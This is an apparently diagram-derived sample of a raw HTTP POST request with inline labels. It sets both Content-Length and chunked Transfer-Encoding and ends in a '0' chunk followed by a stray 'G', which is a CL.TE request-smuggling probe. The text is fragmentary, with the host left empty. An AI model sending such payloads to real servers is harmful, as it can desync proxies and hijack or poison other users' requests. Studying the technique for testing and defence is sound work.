 Header: Text Body: Text
POST http:// / HTTP/1.1
Hostname of the server, the request is being sent
Proxy-Authorization: Basic Og==
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 6
Transfer-Encoding: chunked
Content-Type: application/x-www-form-urlencoded
Host:
Hostname of the server, the request is being sent
0
Post Body
G